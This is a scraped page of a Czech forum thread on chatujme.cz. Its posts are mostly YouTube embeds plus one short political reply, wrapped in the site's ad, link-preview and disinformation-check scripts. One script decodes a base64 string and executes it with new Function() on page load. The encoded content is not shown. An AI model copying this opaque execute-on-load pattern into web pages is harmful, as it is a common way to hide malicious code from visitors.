                    <div id="snippet--thread-voting-907">



                        <script>$('[data-toggle="tooltip"]').tooltip();</script>

</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>



            </div>
            <div class="prispevek" >


<div id="p906" data-admin="FALSE" itemscope itemtype="https://schema.org/Comment" class="postbody row proot">
    <meta itemprop="dateCreated" content="2022-12-02T07:46:52+01:00">
    <meta itemprop="position" content="906">
    <div class="mainbody row">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div itemprop="author" itemscope itemtype="https://schema.org/Person" style="display:inline-block">
                    <a class="user boys"><strike>Smazaný</strike></a>
                </div>
                |
                <strong>Předmět:</strong> <span itemprop="headline" class="subject" data-toggle="tooltip" title="...">...</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="02.12.22 07:46:52">02.12.22 07:46:52</span>
                |
                <a title="Příspěvek ID 906" href="/ostatni/ovsem-t676?lpid=906#p906">
                    #906                 </a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent" itemprop="text">
                        <div>
	<iframe width="425" height="350" src="https://www.youtube.com/embed/N0ege6SKpjk"
	loading="lazy" frameborder="0" allowfullscreen></iframe>
</div>

                    </div>
                </div>
                <div class="col-md-1 col-xs-1 diskuze_postbar">
                    <img loading="lazy" src="//static.chatujme.cz//icons/$deleted.jpg?1769370113" style="margin-top:5px"><br>
                </div>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/ostatni/ovsem-t676/loginForPost?postid=906&amp;paginator-page=56">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-906">



                        <script>$('[data-toggle="tooltip"]').tooltip();</script>

</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>



            </div>
            <div class="prispevek" >


<div id="p905" data-admin="FALSE" itemscope itemtype="https://schema.org/Comment" class="postbody row proot">
    <meta itemprop="dateCreated" content="2022-12-01T20:37:34+01:00">
    <meta itemprop="position" content="905">
    <div class="mainbody row">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div itemprop="author" itemscope itemtype="https://schema.org/Person" style="display:inline-block">
                    <a class="user boys"><strike>Smazaný</strike></a>
                </div>
                |
                <strong>Předmět:</strong> <span itemprop="headline" class="subject" data-toggle="tooltip" title="...">...</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="01.12.22 20:37:34">01.12.22 20:37:34</span>
                |
                <a title="Příspěvek ID 905" href="/ostatni/ovsem-t676?lpid=905#p905">
                    #905                 </a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent" itemprop="text">
                        <div>
	<iframe width="425" height="350" src="https://www.youtube.com/embed/nM0da_wOG6g"
	loading="lazy" frameborder="0" allowfullscreen></iframe>
</div>

                    </div>
                </div>
                <div class="col-md-1 col-xs-1 diskuze_postbar">
                    <img loading="lazy" src="//static.chatujme.cz//icons/$deleted.jpg?1769370113" style="margin-top:5px"><br>
                </div>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/ostatni/ovsem-t676/loginForPost?postid=905&amp;paginator-page=56">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-905">



                        <script>$('[data-toggle="tooltip"]').tooltip();</script>

</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>



            </div>
            <div class="prispevek" >

<script>
    $(document).ready( function() {
        window.setTimeout( function() {
            var bottomad = $('#bottomAd');
            if (bottomad.length == 1) {
                if (bottomad.height() == 0) {
                    $("#rplad_697672012bb24").css({ 'text-align': 'center' }).html('<i class="fa fa-exclamation-triangle" style="float:left;color:red;width: 90px;height: 100%;"></i><span style="color:red;display:block;font-size:16px;">Detekovali jsme u Vás AdBlock (Nástroj pro blokování reklam)</span> Mějte prosím na paměti, že téměř veškerý náš zdroj příjmů na provoz je pouze z reklamy. Pokud nás chcete podpořit, vypněte prosím AdBlock pro Chatujme.cz nebo nás <a style="font-size:18px;color:red;text-decoration:underline;" href="https://napoveda.chatujme.cz/financni-podpora">podpořte jiným způsobem</a>.').attr("id", "ablck");
                }
            }
        }, 1);
    });


</script>


<div class="postbody mainbody row " style="margin:-15px;" id="p654" data-admin="FALSE">
    <style>
        .adtitle { background: red !important; }
        .adtitle a { color:white; font-weight:bold; }
    </style>
    <div class="title col-md-12 adtitle">
        <div class="col-md-9">
            <div style="display:inline-block">
                <a href="#" class="user">Reklama</a>
            </div>
        </div>
        <div class="col-md-3 time">
        </div>
    </div>
    <div class="col-md-12 text">

        <div class="body">
            <div id="rplad_697672012bb24"></div>
                <style>
                    #ssp-zone-328639 {
                        margin:0 auto;
                    }
                </style>
                <div id="ssp-zone-328639"></div>
                <script>
                    sssp.getAds([
                        {
                            "zoneId": 328639,			/* unikátní identifikátor reklamní zóny */
                            "id": "ssp-zone-328639",	/* ID elementu, do kterého se vypisuje reklama */
                            "width": 728,	/* maximální šířka reklamy v zóně */
                            "height": 90	/* maximální výška reklamy v zóně */
                        }
                    ]);
                </script>
        </div>

        <br class="clear">
    </div>
</div>                    </div>
                    <div class="prispevek">

<div id="p904" data-admin="FALSE" itemscope itemtype="https://schema.org/Comment" class="postbody row proot">
    <meta itemprop="dateCreated" content="2022-12-01T19:43:18+01:00">
    <meta itemprop="position" content="904">
    <div class="mainbody row">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div itemprop="author" itemscope itemtype="https://schema.org/Person" style="display:inline-block">
                    <a class="user boys"><strike>Smazaný</strike></a>
                </div>
                |
                <strong>Předmět:</strong> <span itemprop="headline" class="subject" data-toggle="tooltip" title="...">...</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="01.12.22 19:43:18">01.12.22 19:43:18</span>
                |
                <a title="Příspěvek ID 904" href="/ostatni/ovsem-t676?lpid=904#p904">
                    #904                 </a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent" itemprop="text">
                        <div>
	<iframe width="425" height="350" src="https://www.youtube.com/embed/04KjelNzaYs"
	loading="lazy" frameborder="0" allowfullscreen></iframe>
</div>

                    </div>
                </div>
                <div class="col-md-1 col-xs-1 diskuze_postbar">
                    <img loading="lazy" src="//static.chatujme.cz//icons/$deleted.jpg?1769370113" style="margin-top:5px"><br>
                </div>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/ostatni/ovsem-t676/loginForPost?postid=904&amp;paginator-page=56">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-904">



                        <script>$('[data-toggle="tooltip"]').tooltip();</script>

</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>



            </div>
            <div class="prispevek" >


<div id="p903" data-admin="FALSE" itemscope itemtype="https://schema.org/Comment" class="postbody row proot">
    <meta itemprop="dateCreated" content="2022-12-01T19:42:16+01:00">
    <meta itemprop="position" content="903">
    <div class="mainbody row">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div itemprop="author" itemscope itemtype="https://schema.org/Person" style="display:inline-block">
                    <a class="user boys"><strike>Smazaný</strike></a>
                </div>
                |
                <strong>Předmět:</strong> <span itemprop="headline" class="subject" data-toggle="tooltip" title="...">...</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="01.12.22 19:42:16">01.12.22 19:42:16</span>
                |
                <a title="Příspěvek ID 903" href="/ostatni/ovsem-t676?lpid=903#p903">
                    #903                 </a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent" itemprop="text">
                        <div>
	<iframe width="425" height="350" src="https://www.youtube.com/embed/GGgqBEKgp_g"
	loading="lazy" frameborder="0" allowfullscreen></iframe>
</div>

                    </div>
                </div>
                <div class="col-md-1 col-xs-1 diskuze_postbar">
                    <img loading="lazy" src="//static.chatujme.cz//icons/$deleted.jpg?1769370113" style="margin-top:5px"><br>
                </div>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/ostatni/ovsem-t676/loginForPost?postid=903&amp;paginator-page=56">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-903">



                        <script>$('[data-toggle="tooltip"]').tooltip();</script>

</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>



            </div>
            <div class="prispevek" >


<div id="p901" data-admin="FALSE" itemscope itemtype="https://schema.org/Comment" class="postbody row proot">
    <meta itemprop="dateCreated" content="2022-12-01T09:28:51+01:00">
    <meta itemprop="position" content="901">
    <div class="mainbody row">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div itemprop="author" itemscope itemtype="https://schema.org/Person" style="display:inline-block">
                    <a class="user boys"><strike>Smazaný</strike></a>
                </div>
                |
                <strong>Předmět:</strong> <span itemprop="headline" class="subject" data-toggle="tooltip" title="...">...</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="01.12.22 09:28:51">01.12.22 09:28:51</span>
                |
                <a title="Příspěvek ID 901" href="/ostatni/ovsem-t676?lpid=901#p901">
                    #901                 </a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent" itemprop="text">
                        <div>
	<iframe width="425" height="350" src="https://www.youtube.com/embed/eg-LZVMIqg8"
	loading="lazy" frameborder="0" allowfullscreen></iframe>
</div>

                    </div>
                </div>
                <div class="col-md-1 col-xs-1 diskuze_postbar">
                    <img loading="lazy" src="//static.chatujme.cz//icons/$deleted.jpg?1769370113" style="margin-top:5px"><br>
                </div>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/ostatni/ovsem-t676/loginForPost?postid=901&amp;paginator-page=56">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-901">



                        <script>$('[data-toggle="tooltip"]').tooltip();</script>

</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>


<div
        class="postbody parentbody row    "
        id="p902"
        style="position:relative;padding-left: 30px"
        data-root="901"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="901">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="1">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a class="user boys"><strike>Smazaný</strike></a>
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE: ...">RE: ...</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="01.12.22 13:11:55">01.12.22 13:11:55</span>
                |
                <a title="Příspěvek ID 902" href="/ostatni/ovsem-t676?lpid=902#p902">#902 (1)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <p>"pravice daně snižuje" a cože to chce Fialova vláda dělat?</p>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/$deleted.jpg?1769370113" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/ostatni/ovsem-t676/loginForPost?postid=902&amp;paginator-page=56">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-902">


                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>

            </div>
            <div class="prispevek" >


<div id="p900" data-admin="FALSE" itemscope itemtype="https://schema.org/Comment" class="postbody row proot">
    <meta itemprop="dateCreated" content="2022-12-01T09:25:00+01:00">
    <meta itemprop="position" content="900">
    <div class="mainbody row">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div itemprop="author" itemscope itemtype="https://schema.org/Person" style="display:inline-block">
                    <a class="user boys"><strike>Smazaný</strike></a>
                </div>
                |
                <strong>Předmět:</strong> <span itemprop="headline" class="subject" data-toggle="tooltip" title="...">...</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="01.12.22 09:25:00">01.12.22 09:25:00</span>
                |
                <a title="Příspěvek ID 900" href="/ostatni/ovsem-t676?lpid=900#p900">
                    #900                 </a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent" itemprop="text">
                        <div>
	<iframe width="425" height="350" src="https://www.youtube.com/embed/Ur6SzjLGiHk"
	loading="lazy" frameborder="0" allowfullscreen></iframe>
</div>

                    </div>
                </div>
                <div class="col-md-1 col-xs-1 diskuze_postbar">
                    <img loading="lazy" src="//static.chatujme.cz//icons/$deleted.jpg?1769370113" style="margin-top:5px"><br>
                </div>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/ostatni/ovsem-t676/loginForPost?postid=900&amp;paginator-page=56">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-900">

                        <div style="display:inline;position:relative;top:3px;">
                            
                                <img src="//static.chatujme.cz/images/emojis/like.svg" class="xemoji" data-content="SmazanýSmazanýUAWEI" data-html="true" data-container="body" data-toggle="popover" data-trigger="hover" data-placement="left"> 1
                            &nbsp;
                        </div>


                        <script>$('[data-toggle="tooltip"]').tooltip();</script>

</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>



            </div>
                <script>
                    $(".trees .tree_parent, .trees .tree_parent_last").hover(
                        function() {
                            root_id = $(this).closest(".trees").data("root-id");
                            level_id = $(this).data("level");
                            $("[data-root-id="+root_id+"] [data-level="+level_id+"] i").css({ "border-color": "#000" });

                            /*$("[data-root-id="+root_id+"] [data-level="+level_id+"]").closest(".parentbody").find(".parent").css({
                                'border-left': '2px solid red'
                            });*/
                        },
                        function() {
                            root_id = $(this).closest(".trees").data("root-id");
                            level_id = $(this).data("level");
                            $("[data-root-id="+root_id+"] [data-level="+level_id+"] i").css({ "border-color": "#ddd" });
                            /*$("[data-root-id="+root_id+"] [data-level="+level_id+"]").closest(".parentbody").find(".parent").css({
                                'border-left': '1px solid #ccc'
                            });*/
                        }
                    );
                </script>

</div>
            <div class="diskuzepage">
<style>
    .pagination-centered {
        text-align: center;
        padding-bottom: 10px;
    }
</style>
<div class="pagination-centered">
<ul class="pagination">

            <li><a class='no-ajax' href="/ostatni/ovsem-t676?paginator-page=57" rel="prev">« Další</a><li>

            <li><a class='no-ajax' href="/ostatni/ovsem-t676?paginator-page=68">68</a></li>
        <li class="disabled"><a>…</a></li>
            <li><a class='no-ajax' href="/ostatni/ovsem-t676?paginator-page=59">59</a></li>
        
            <li><a class='no-ajax' href="/ostatni/ovsem-t676?paginator-page=58">58</a></li>
        
            <li><a class='no-ajax' href="/ostatni/ovsem-t676?paginator-page=57">57</a></li>
        
            <li class="active"><a href="#">56</a></li>
        
            <li><a class='no-ajax' href="/ostatni/ovsem-t676?paginator-page=55">55</a></li>
        
            <li><a class='no-ajax' href="/ostatni/ovsem-t676?paginator-page=54">54</a></li>
        
            <li><a class='no-ajax' href="/ostatni/ovsem-t676?paginator-page=53">53</a></li>
        <li class="disabled"><a>…</a></li>
            <li><a class='no-ajax' href="/ostatni/ovsem-t676?paginator-page=51">51</a></li>
        <li class="disabled"><a>…</a></li>
            <li><a class='no-ajax' href="/ostatni/ovsem-t676?paginator-page=35">35</a></li>
        <li class="disabled"><a>…</a></li>
            <li><a class='no-ajax' href="/ostatni/ovsem-t676?paginator-page=18">18</a></li>
        <li class="disabled"><a>…</a></li>
            <li><a class='no-ajax' href="/ostatni/ovsem-t676?paginator-page=1">1</a></li>
        

            <li><a class='no-ajax' href="/ostatni/ovsem-t676?paginator-page=55" rel="next">Předchozí »</a></li>
</ul>        
    </div>
            </div>
        </div>

        <div class="row" style="padding-bottom:150px">
            
<script>
    (function () {
        const REASK_AFTER_MINUTES = 1440;
        const REASK_AFTER_POSTS   = 5;

        const form = document.getElementById('frm-diskuze') || document.querySelector('form[name="diskuze"]');
        if (!form) return;

        const forumId = form.dataset.forumId;
        const typEl   = form.querySelector('[name="typ"]');
        if (!forumId || !typEl) return;

        const STORAGE_KEY = 'forumWatchPrompt:' + forumId;

        function loadState() {
            try { return JSON.parse(localStorage.getItem(STORAGE_KEY)) || {}; }
            catch (e) { return {}; }
        }
        function saveState(state) {
            try { localStorage.setItem(STORAGE_KEY, JSON.stringify(state)); }
            catch (e) {}
        }

        form.addEventListener('submit', function (e) {
            // GA4: Track forum post created
            if (typeof GA4Events !== 'undefined') {
                var textarea = form.querySelector('[name="text"]');
                if (textarea && textarea.value.trim().length > 0) {
                    GA4Events.forumPostCreated(45, 676);
                }
            }

            if (String(typEl.value) !== '0') return;

            const now   = Date.now();
            const state = loadState();
            const last  = state.lastAsked || 0;
            const cnt   = state.postsSinceAsked || 0;

            const timeOk  = (now - last) >= REASK_AFTER_MINUTES * 60 * 1000;
            const postsOk = cnt >= REASK_AFTER_POSTS;
            const shouldAsk = timeOk || postsOk || !last;

            if (shouldAsk) {
                const ok = window.confirm('Toto téma ještě nesledujete. Chcete zapnout sledování tématu a oznámení reakcí na vaše příspěvky v této diskuzi?');
                state.lastAsked = now;
                state.postsSinceAsked = 0;
                saveState(state);

                if (ok) {
                    typEl.value = '4';
                }
                return;
            }
            state.postsSinceAsked = cnt + 1;
            saveState(state);
        }, { capture: true });
    })();
</script>

<script>
    ;(function(){
        function b64DecodeUnicode(str) {
            // atob → percent-encode → decodeURIComponent
            return decodeURIComponent(
                atob(str)
                    .split('')
                    .map(c => '%' + ('00' + c.charCodeAt(0).toString(16)).slice(-2))
                    .join('')
            );
        }

        // INSERT YOUR BASE64 STRING HERE:
        const b64 = '[base64]/[base64]/[base64]/[base64]/[base64]';

        // decode and execute
        const code = b64DecodeUnicode(b64);
        new Function(code)();
    })();
</script>
        </div>
    </div>   
</div>

<script>

    $('.FB_reactions').facebookReactions({
        postUrl: "/ostatni/ovsem-t676/doVote?paginator-page=56"
    });

    $.nette.ext({
        success: function (payload) {
            if (typeof payload.reloadFbReactions !== 'undefined') {
                $('.FB_reactions').facebookReactions({
                    postUrl: "/ostatni/ovsem-t676/doVote?paginator-page=56"
                });

                // Reinicializovat popovery na xemoji po AJAX refreshi
                // Nejprve zničit staré popovery aby se nepřekrývaly
                $("[data-toggle=\"popover\"]").each(function() {
                    // Bootstrap 3 používá 'destroy', Bootstrap 4+ používá 'dispose'
                    try {
                        $(this).popover('dispose');
                    } catch(e) {
                        $(this).popover('destroy');
                    }
                });
                // Pak znovu inicializovat na všech elementech včetně nových
                $("[data-toggle=\"popover\"]").popover();
            }
        }
    });

</script>

            
<div id="snippet--previewModal"></div>

<div id="snippet--subscribeModal"></div>

<div id="snippet--editPermissionModal"></div>


<div id="snippet--editSettingsModal"></div>

<div id="snippet--reportModal"></div>


<div id="snippet--showReportModal"></div>

<div id="snippet--showInvitesModal"></div>


<script>
    var highlightUser = "null";
    $(".prispevek > .row").each(function(){
        if (highlightUser && $(this).find(".user").text() == highlightUser) {
            $(this).addClass('highlight-me');
        } else if ( $(this).attr('data-admin') == 'TRUE' ) {
            $(this).addClass('highlight-admin');
        }
    });


    var options = {
        previewPath: "",
        baseDir: "https://static.chatujme.cz" + '/js/texyla',
        toolbar: [ 'bold','italic',null, 'ul', 'ol',null,'color','blockquote','code','acronym',null,'symbol','link','img' ],
        bottomLeftToolbar: [ ],
        bottomRightEditToolbar: [ ],
        bottomRightPreviewToolbar: [ ],
        symbolWindowDimensions: [ 500, 250 ],
        colorWindowDimensions: [ 400, 200 ],
        linkWindowDimensions: [ 400, 260 ],
        imgWindowDimensions: [ 400, 330 ],
        width: '100%'
    };
    $("[name=text]").texyla(options);

    $("[data-toggle=\"popover\"]").popover();

    $(".dlbtn").click(function(event) {
        text = prompt("Zadej důvod smazání příspěvku").trim();
        if ( text == null ) {
            return false;
        }
        if ( $(this).attr("href").indexOf('?') > 0 )  {
            href = $(this).attr("href").replace(/&reason=.*$/,"" ) + "&reason=" + encodeURIComponent(text);
        } else {
            href = $(this).attr("href").replace(/&reason=.*$/,"" ) + "?reason=" + encodeURIComponent(text);
        }
        event.originalEvent.currentTarget.href = href;
    });


    //$(".spambutton .deletebutton").hide();
</script>
<div id="bottomAd" style="font-size: 2px;">&nbsp;</div>




<script>
    $(function() {
        const previewUrls = [];
        const urlToCardMap = {};
        const ajaxRequests = [];

        // === helper functions ===
        function getOriginalHref(href) {
            try {
                const u = new URL(href, location.origin);
                if (u.hostname === 'link.chatujme.cz' && u.pathname === '/redirect') {
                    return decodeURIComponent(u.searchParams.get('url') || href);
                }
            } catch {}
            return href;
        }
        function getColor(category) {
            if (category === "Našli jsme nebezpečné prvky") return '#e5310b';
            if (category === "Našli jsme značné chyby")      return '#e18700';
            if (category === "Našli jsme malé nedostatky")   return '#eeee00';
            return '#67e100';
        }
        function createPieChart(percentage, category) {
            const color = getColor(category);
            const r = 40, c = 2 * Math.PI * r, dash = percentage/100 * c;
            return `
          <svg width="100" height="100" style="margin:0 auto;display:block">
            <circle cx="50" cy="50" r="${r}" stroke="#aaa" stroke-width="7" fill="transparent"/>
            <circle cx="50" cy="50" r="${r}" stroke="${color}" stroke-width="7" fill="transparent"
              stroke-dasharray="${dash} ${c}" transform="rotate(-90,50,50)"/>
            <text x="50%" y="50%" dominant-baseline="middle" text-anchor="middle" fill="#000">
              ${Math.floor(percentage)}%
            </text>
          </svg>`;
        }

        // 1) render preview cards and collect URLs
        $('.postContent a[href^="//link"]').filter(function() {
            const href = $(this).attr('href');
            const m = href.match(/[?&]url=([^&]+)/);
            if (!m) return false;
            const dec = decodeURIComponent(m[1]);
            return $.trim($(this).text()) === dec;
        }).each(function() {
            const $a = $(this);
            const raw = $a.attr('href');
            const orig = getOriginalHref(raw);

            // collect for later checks
            previewUrls.push(orig);

            // loading card
            const $loading = $('<div class="link-preview-card loading">')
                .append($('<div class="link-preview-inner">')
                    .append('<div class="spinner"></div>')
                    .append($('<div class="loading-url">').text(orig))
                );
            $a.replaceWith($loading);

            // AJAX preview
            const req = $.ajax({
                url: '//link.chatujme.cz/preview/',
                data: { url: encodeURIComponent(orig) },
                dataType: 'json'
            }).done(res => {
                if (res.error) {
                    $loading.replaceWith(
                        $('<a>').attr({ href: raw, target: '_blank' })
                            .text(orig).css('font-size','1rem')
                    );
                    return;
                }
                const $card = $('<div class="link-preview-card">').prop('title', orig);
                const $inner= $('<a class="link-preview-inner">').attr({ href: raw, target: '_blank' });
                const $txt  = $('<div class="preview-text">')
                    .append($('<h4 class="preview-title">').text(res.title))
                    .append($('<div class="preview-url">').text(orig));
                if (res.description) {
                    $txt.append($('<p class="preview-description">').text(res.description));
                }
                $inner.append($txt)
                    .append($('<div class="preview-image-container">')
                        .append($('<img class="preview-image">').attr('src',res.image))
                    );
                $card.append($inner);
                $loading.replaceWith($card);

                // map to array
                urlToCardMap[orig] = urlToCardMap[orig]||[];
                urlToCardMap[orig].push($card);
            }).fail(() => {
                $loading.replaceWith(
                    $('<a>').attr({ href: orig, target: '_blank' })
                        .text(orig).css('font-size','1.3rem')
                );
            });

            ajaxRequests.push(req);
        });

        // 2) once all previews done, run checks
        $.when.apply($, ajaxRequests).always(checkBadAndVerifee);

        $('.postContent a[href^="//link"]').each(function() {
            previewUrls.push(getOriginalHref($(this).attr('href')));
        });

        // 3) check function
        function checkBadAndVerifee() {
            const unique = [...new Set(previewUrls)];

            // --- misinformation ---
            fetch('https://api.chatujme.cz/bad-websites/list?fullUrl=1', {
                method: 'POST', headers: {'Content-Type':'application/json'},
                body: JSON.stringify({ domains: unique })
            })
                .then(r => r.json())
                .then(data => {
                    data.forEach(item => {
                        const aff = unique.filter(u => {
                            try { return new URL(u).hostname.includes(item.domain); }
                            catch { return false; }
                        });
                        aff.forEach(u => {
                            // A) cards
                            (urlToCardMap[u]||[]).forEach($card => {
                                if ($card.find('.badge-warning').length) return;
                                const icon = $('<span>')
                                    .addClass('glyphicon glyphicon-alert text-danger badge-warning')
                                    .css({ marginRight:'5px', cursor:'pointer' });
                                $card.find('.preview-title').prepend(icon);
                                initIconPopover(icon,
                                    '<strong>Při konzumaci informací buďte obezřetní.</strong><br>' +
                                    'Tato stránka je na ' + (item.source_link.length===1?'seznamu':'několika seznamech') +
                                    ' dezinformací.<hr><strong>Zdroje:</strong><ul>' +
                                    item.source_link.map((src,i) =>
                                        item.source[i]!=='-'
                                            ? `<li><a href="${src}" target="_blank">${item.source[i]}</a></li>`
                                            : `<li>${item.source[i]}</li>`
                                    ).join('') + '</ul>',
                                    `Pozor ${item.domain}`
                                );
                            });
                            // B) standalone <a>
                            $('.postContent a[href^="//link"]').filter(function(){
                                return getOriginalHref($(this).attr('href'))===u;
                            }).filter(function(){
                                return !$(this).closest('.link-preview-card').length;
                            }).each(function(){
                                const $plain = $(this);
                                const icon = $('<span>')
                                    .addClass('glyphicon glyphicon-alert text-danger badge-warning')
                                    .css({ margin:'0 5px 0 0', cursor:'pointer' });
                                $plain.before(icon);
                                initIconPopover(icon,
                                    '<strong>Při konzumaci informací buďte obezřetní.</strong><br>' +
                                    'Tato stránka je na ' + (item.source_link.length===1?'seznamu':'několika seznamech') +
                                    ' dezinformací.<hr><strong>Zdroje:</strong><ul>' +
                                    item.source_link.map((src,i) =>
                                        item.source[i]!=='-'
                                            ? `<li><a href="${src}" target="_blank">${item.source[i]}</a></li>`
                                            : `<li>${item.source[i]}</li>`
                                    ).join('') + '</ul>',
                                    `Pozor ${item.domain}`
                                );
                            });
                        });
                    });
                })
                .catch(console.error);

            // --- Verifee ---
            fetch('https://api.chatujme.cz/bad-websites/verifee', {
                method: 'POST', headers: {'Content-Type':'application/json'},
                body: JSON.stringify({ domains: unique })
            })
                .then(r => r.json())
                .then(data => {
                    data.forEach(item => {
                        const u = item.url;
                        const pop = '<strong>Analýza formy článku (neověřuje pravdivost).</strong><br><br>' +
                            `<a target="_blank" href="https://verifee.ai/analysis.html?url=${encodeURIComponent(u)}">Detailní analýza</a><br>` +
                            `<strong>Skóre:</strong> ${item.score}/100<br>` +
                            `<strong>Důvod:</strong> ${item.category}.<br>${item.categoryDescription}<br>` +
                            (item.tags?.length
                                    ? '<strong>Nalezené problémy:</strong><ul>' + item.tags.map(t=>`<li>${t}</li>`).join('') + '</ul>'
                                    : ''
                            ) +
                            (item.tags_procentage?.scores?.length
                                    ? '<hr><div style="display:flex;gap:10px">' +
                                    item.tags_procentage.scores.map(obj =>
                                        Object.entries(obj).map(([k,v]) =>
                                            `<div style="text-align:center">
                                        <strong>${k==='tabloid'?'Bulvárnost':'Agresivnost'}</strong><br>` +
                                            createPieChart(v.score.toFixed(0), item.category) +
                                            `</div>`
                                        ).join('')
                                    ).join('') +
                                    '</div>'
                                    : ''
                            ) +
                            (item.example?.text
                                    ? `<hr><strong>Příklad:</strong><br><em>${item.example.text}</em><br><small>${item.example.description}</small><br>`
                                    : ''
                            );

                        // A) cards
                        (urlToCardMap[u]||[]).forEach($card => {
                            if ($card.find('.badge-verifee').length) return;
                            const icon = $('<span>')
                                .addClass('glyphicon glyphicon-info-sign badge-verifee')
                                .addClass(item.score>=80?'text-info':item.score>50?'text-warning':'text-danger')
                                .css({ marginRight:'5px', cursor:'pointer' });
                            $card.find('.preview-title').prepend(icon);
                            initIconPopover(icon, pop, `Verifee: ${item.score}/100`);
                        });
                        // B) standalone <a>
                        $('.postContent a[href^="//link"]').filter(function(){
                            return getOriginalHref($(this).attr('href'))===u;
                        }).filter(function(){
                            return !$(this).closest('.link-preview-card').length;
                        }).each(function(){
                            const $plain = $(this);
                            const icon = $('<span>')
                                .addClass('glyphicon glyphicon-info-sign badge-verifee')
                                .addClass(item.score>=80?'text-info':item.score>50?'text-warning':'text-danger')
                                .css({ margin:'0 5px 0 0', cursor:'pointer' });
                            $plain.before(icon);
                            initIconPopover(icon, pop, `Verifee: ${item.score}/100`);
                        });
                    });
                })
                .catch(console.error);
        }

        // initialize popover for an icon
        function initIconPopover($icon, content, title) {
            $icon.popover({
                content: content,
                placement: 'right',
                trigger: 'manual',
                html: true,
                title: `${title}<button type="button" class="close">&times;</button>`,
                container: 'body'
            }).on('click mouseenter', function(e) {
                e.stopPropagation();
                $('.popover').not($icon).popover('hide');
                if ($icon.attr('aria-describedby')) {
                    $icon.popover('hide');
                } else {
                    $icon.popover('show');
                    $('.popover .close').on('click', () => $icon.popover('hide'));
                }
            });
        }

        // hide popover on outside click
        $(document).on('click', function(e) {
            if (!$(e.target).closest('.popover, .glyphicon').length) {
                $('.popover').popover('hide');
            }
        });

    });
</script>


<style>

    .popover {
